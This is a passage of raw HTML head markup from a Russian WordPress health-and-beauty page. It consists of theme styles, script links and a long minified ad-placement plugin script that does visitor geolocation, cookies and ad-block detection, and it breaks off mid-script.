.widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#3e020e;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#200000;}}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://sabyna.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.4' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://sabyna.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sabyna.ru/wp-json/wp/v2/posts/6863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabyna.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sabyna.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://sabyna.ru/?p=6863' />
<link rel="alternate" type="application/json+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fkak-izbavitsya-ot-chernyx-tochek.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fkak-izbavitsya-ot-chernyx-tochek.html&#038;format=xml" />
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>

<meta name="yandex-verification" content="5e3b7c800e7ca90d" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://sabyna.ru/wp-content/uploads/2019/11/sabyna_bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content a {
	color:#289DCC!important;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/sabyna.ru\/ip.html","get_ip":"https:\/\/sabyna.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 